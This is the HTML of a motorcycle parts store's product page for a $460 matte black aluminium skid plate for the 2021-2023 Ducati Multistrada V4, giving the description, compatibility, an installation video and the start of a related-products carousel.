		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63c9622aab1e9"><div class="vc_column-inner vc_custom_1674142256510"><div class="wpb_wrapper">		<div class="wd-single-price wd-wpb wd-rs-63c7b26f24a03 wd-enabled-width vc_custom_1674031731452 text-left">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>460.00</bdi></span></p>
		</div>
					<div class="wd-single-stock-status wd-wpb wd-rs-63c81285ef31e wd-enabled-width vc_custom_1674056330882">
							</div>
		</div></div></div></div>		<div class="wd-single-countdown wd-wpb wd-rs-635160d715add wd-enabled-width vc_custom_1666277599876 text-left"></div>
				<div class="wd-single-add-cart wd-wpb wd-rs-63e2280d8c19e wd-enabled-width vc_custom_1675765804359 text-left wd-btn-design-full wd-design-default wd-swatch-layout-default wd-stock-status-off">
			
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-side-lg wd-label-top-md" action="https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" method="post" enctype='multipart/form-data' data-product_id="21127" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Matte Black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;Out of stock&lt;\/span&gt;&lt;\/p&gt;\n&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-21129 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tEmail when stock available\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;text\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tname=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Name\&quot;\n\t\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;cwg_iagree_checkbox\&quot;&gt; &lt;label for=\&quot;cwg_iagree_checkbox_input\&quot;&gt; &lt;input type=\&quot;checkbox\&quot;\n\t\t\t\t\t\t\tid=\&quot;cwg_iagree_checkbox_input\&quot; class=\&quot;cwg_iagree_checkbox_input\&quot; value=\&quot;1\&quot; name=\&quot;cwg_iagree_checkbox_input\&quot;&gt;\n\t\t\t\t\t\tI Agree to the &lt;a href=&#039;#&#039;&gt;terms&lt;\/a&gt; and &lt;a href=&#039;https:\/\/east.outbackmotortek.us\/privacy-notice\/&#039;&gt;privacy policy&lt;\/a&gt;\t\t\t\t\t&lt;\/label&gt; &lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;21127\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;21129\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;8cf3cf0d4c\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Subscribe Now\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:460,&quot;display_regular_price&quot;:460,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_2741_1_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1.jpg&quot;,&quot;alt&quot;:&quot;IMG_2741_1_1&quot;,&quot;src&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-750x500.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-750x500.jpg 750w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-300x200.jpg 300w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-1024x683.jpg 1024w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-1536x1024.jpg 1536w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-2048x1365.jpg 2048w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-900x600.jpg 900w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-450x300.jpg 450w, https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-150x100.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 750px) 100vw, 750px&quot;,&quot;full_src&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1.jpg&quot;,&quot;full_src_w&quot;:2550,&quot;full_src_h&quot;:1700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/east.outbackmotortek.us\/wp-content\/uploads\/2022\/07\/IMG_2741_1_1-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:750,&quot;src_h&quot;:500},&quot;image_id&quot;:28213,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OBM-DUCMTST-V4-SP-BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21129,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;product_id&quot;:&quot;&quot;,&quot;product_Sync_token&quot;:&quot;&quot;,&quot;product_mapping&quot;:&quot;&quot;,&quot;is_variation_bundle_product&quot;:&quot;&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="color">Color</label></th>
					<td class="value cell">
																								<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Matte Black" >Matte Black</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Clear options">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e620c2ea72">Ducati Multistrada V4 – Skid Plate quantity</label>
	<input
		type="number"
				id="quantity_696e620c2ea72"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="21127" />
	<input type="hidden" name="product_id" value="21127" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>


					</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1739448196288 wd-rs-67addf7cdb9f7"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 wd-enabled-flex wd-rs-632091ba53b3e"><div class="vc_column-inner vc_custom_1663078849081"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-63a3216aece13 wd-enabled-width vc_custom_1671635319866 text-left"></div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 wd-enabled-flex wd-rs-632091d71eeaa"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-rs-67adef7c5ca0c wd-enabled-width wd-social-icons vc_custom_1739452292945 wd-layout-inline wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#8eb1fdfbece4ebedfab3cde6ebede5abbcbefae6e7fdabbcbee6fafafefdb4a1a1ebeffdfaa0e1fbfaecefede5e3e1fae1fcfaebe5a0fbfda1fefce1eafbedfaa1eafbedeffae7a3e3fbe2fae7fdfafcefeaefa3f8baa3fde5e7eaa3fee2effaeba1" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Feast.outbackmotortek.us%2Fproduct%2Fducati-multistrada-v4-skid-plate%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Feast.outbackmotortek.us%2Fproduct%2Fducati-multistrada-v4-skid-plate%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1644414902227" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63515eb87c26c"><div class="vc_column-inner vc_custom_1666277054236"><div class="wpb_wrapper">		<div class="wd-single-meta wd-wpb wd-rs-67d1927c6b8f7 wd-enabled-width vc_custom_1741787781840 text-left">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://east.outbackmotortek.us/product-category/ducati/" rel="tag">Ducati</a><span class="meta-sep">,</span> <a href="https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/" rel="tag">Ducati Multistrada V4</a><span class="meta-sep">,</span> <a href="https://east.outbackmotortek.us/product-category/protection/" rel="tag">Protection</a><span class="meta-sep">,</span> <a href="https://east.outbackmotortek.us/product-category/protection/skid-plate/" rel="tag">Skid Plate</a></span>	
	
	
	</div>
			</div>
		</div></div></div></div>		<div class="wd-wpb wd-rs-67d194c8bacd7"></div>
		</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid wd-rs-63a1bb40ee729"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-63514be4ee487"><div class="vc_column-inner vc_custom_1666272235114"><div class="wpb_wrapper">		<div class="wd-single-fbt wd-wpb wd-rs-63a1bb3a06cbb vc_custom_1671543615784"></div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626198030 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex row-reverse-mobile wd-rs-67b096d4bd217"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-has-fill wd-rs-67b096d8c4dbc"><div class="vc_column-inner vc_custom_1739626204447"><div class="wpb_wrapper">
		<div id="wd-63516520354f3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63516520354f3 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-63515175a95d9 vc_custom_1666273659357">
			<p><strong>Protects crucial areas of the engine</strong> – oil pan, oil cooler, oil filter and exhaust header! That’s a long list of very expensive parts to expose to any sort of damage that will reduce your bikes value in no time.<br />
<strong>Uniquely designed vent system</strong> – No unnecessary holes were designed on this bash plate. As a result, your engine will less likely to overheat when mud and all sorts of debris from offroading fly at the engine and get stuck between the skid plate and the engine/exhaust header.<br />
<strong>Shaped to deflect</strong> – Thanks to its shape, our Multistrada V4/V4S skid plate can deflect trailside objects such as rocks, stumps, logs, etc.<br />
<strong>4mm thick laser cut aluminium</strong> – Nothing is ever an overkill on an adventure bike, hence we choose to build our bash plates from this ridiculously tough and thick, yet lightweight material.<br />
<strong>Powder coated</strong> – combined with sandblasting it’s a killer combination to protect your product’s surface.</p>
<p><strong>Product weight: 7.2 lbs</strong></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 woodmart-sticky-column wd_sticky_offset_150 wd-rs-67b096e8f2e58"><div class="vc_column-inner vc_custom_1739626220814"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wd-rs-637cfc6a79b8b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill wd-rs-637cfca7ed7cb"><div class="vc_column-inner vc_custom_1669135532348"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b2266dac5bd wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left " id="wd-67b2266dac5bd">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Compatibility											</span>
				</li>
					</ul>
				<div class="wd-single-ex-content wd-wpb wd-rs-67b08d7ed48b3">
			<style data-type="vc_shortcodes-custom-css">.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}|.vc_custom_1739827012255{margin-bottom: 15px !important;}.vc_custom_1664735573021{margin-bottom: 30px !important;}.wd-rs-67b3a74342643 .wd-list-content{font-weight: 500;}@media (max-width: 1199px) { .wd-rs-67b3a74342643 .wd-list-content{font-size: 20px;} }@media (max-width: 767px) { .wd-rs-67b3a74342643 .wd-list-content{font-size: 18px;} }#wd-67b3a74342643 li{color:#000000;}#wd-67b3a74342643 li:hover{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b3a74342643{margin-bottom:10px !important;}}@media (max-width: 767px) {html .wd-rs-67b3a74342643{margin-bottom:10px !important;}}</style><div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-67b3a72ada9ab" class="wd-text-block wd-wpb reset-last-child wd-rs-67b3a72ada9ab text-left color-title ">
			<p>Compatible with<strong> 2021-2023 Ducati Multistrada V4 | all models</strong></p>
<p>Compatible with <strong>OEM centre stand</strong></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b3a74342643 wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left vc_custom_1739827012255" id="wd-67b3a74342643">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Video Installation											</span>
				</li>
					</ul>
		
	<div class="wpb_text_column wpb_content_element vc_custom_1664735573021" >
		<div class="wpb_wrapper">
			
	<div class="wp-video-popup-wrapper" data-wp-video-popup-id="ducatimsv4sp">
		<div class="wp-video-popup-close"></div>
		
			<iframe class="wp-video-popup-video is-hosted is-landscape is-resizable" src="" data-wp-video-popup-url="https://youtube.com/embed/6mzGOOBdxCI?autoplay=1" frameborder="0" allowfullscreen allow="autoplay">
			</iframe>
		
	</div>
	
<p><a class="ducatimsv4sp" href="#"><img class="alignnone wp-image-25376 size-full" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/Ducati-multistrada-v4-sp-video.jpg" alt="Ducati MS V4 Skid Plate Installation" width="1000" height="667" data-wp-pid="25376" /></a></p>

		</div>
	</div>
</div></div></div></div></p></div>		</div>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626238966 vc_row-has-fill wd-rs-67b096f61d448"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>		<div class="wd-single-attrs wd-wpb wd-rs-67adfc5964251 vc_custom_1739455589187 wd-layout-list wd-style-default"><h4 class="wd-el-title title element-title"><span class="title-text">Additional Information</span></h4><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Matte Black</p>

							</span>			</td>
		</tr>
	</table>
</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1692363593853 vc_row-has-fill wd-rs-64df6b429743a"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper">
		<div id="wd-6351450f22f70" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6351450f22f70 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Customer Reviews</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-reviews wd-wpb wd-rs-64df6b4bcfddd vc_custom_1692363597820 wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669134772241 wd-rs-637cf9ac381a5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635160a7c0ec2"><div class="vc_column-inner vc_custom_1666277548917"><div class="wpb_wrapper">			
			<div id="carousel-139" class="wd-carousel-container  wd-wpb with-title wd-rs-67b78474d8c1b vc_custom_1740080250497 wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Products</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2855 status-publish instock product_cat-ktm product_cat-790-adventure product_cat-890-adventure product_cat-protection product_cat-skid-plate product_tag-bash-plate product_tag-engine-protection product_tag-ktm-790-adventure product_tag-ktm-890-adventure product_tag-skid-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2855">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/ktm-790-r-s-adventure-skid-plate/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R / S – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-150x92.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-750x462.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-300x185.jpg 300w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9343-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9342-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9384-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9382-900x600.jpg 900w" data-image-id="4"></div>
